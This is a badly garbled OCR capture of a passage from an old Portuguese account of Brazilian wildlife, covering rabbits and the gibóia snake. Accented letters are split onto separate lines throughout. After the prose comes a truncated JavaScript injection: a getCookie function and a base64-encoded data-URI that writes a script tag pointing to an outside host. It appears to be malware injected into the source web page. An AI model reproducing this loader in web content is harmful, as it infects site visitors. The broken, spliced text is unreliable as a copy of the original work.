
coelhos; em alguns tempos s
ã
o tantos que dando em uma ro
ç
a, a
destruem.
II
DAS COBRAS QUE AND
Ã
O NA
TERRA E N
Ã
O T
Ê
M PE
Ç
ONHA
Gib
ó
ia ~
Esta cobra he das grandes que por c
á
ha, e algumas se
ach
ã
o de vinte p
é
s de comprido; s
ã
o galantes, mas mais o s
ã
o em engullir
hum veado inteiro; n
ã
o t
ê
m pe
ç
onha, nem os dentes s
ã
o grandes conforme
ao corpo; para tomar a ca
ç
a de
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy